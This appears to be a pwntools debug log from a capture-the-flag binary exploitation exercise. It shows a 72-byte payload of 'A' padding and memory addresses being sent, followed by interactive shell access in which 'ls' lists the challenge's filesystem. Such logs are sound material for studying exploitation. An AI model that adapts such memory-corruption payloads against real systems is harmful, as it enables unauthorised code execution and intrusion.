 [DEBUG] Sent 0x48 bytes:
    00000000  41 41 41 41  41 41 41 41  d4 46 d3 b5  ff ff 00 00  │AAAA│AAAA│·F··│····│
    00000010  80 ba c7 b5  ff ff 00 00  80 ba c7 b5  ff ff 00 00  │····│····│····│····│
    *
    00000030  f8 d9 d8 b5  ff ff 00 00  94 6d c8 b5  ff ff 00 00  │····│····│·m··│····│
    00000040  f8 d9 d8 b5  ff ff 00 00                            │····│····│
    00000048
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
    b'\n'

$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x45 bytes:
    b'bin\n'
    b'dev\n'
    b'etc\n'
    b'init\n'
    b'lib\n'
    b'linuxrc\n'
    b'proc\n'
    b'pwn\n'
    b'root\n'
    b'run.sh\n'
    b'sbin\n'
    b'sys\n'
    b'usr\n'
    b'ynetd\n'
bin
dev
etc
init
lib
linuxrc
proc
pwn
root
run.sh
sbin
sys
usr
ynetd
$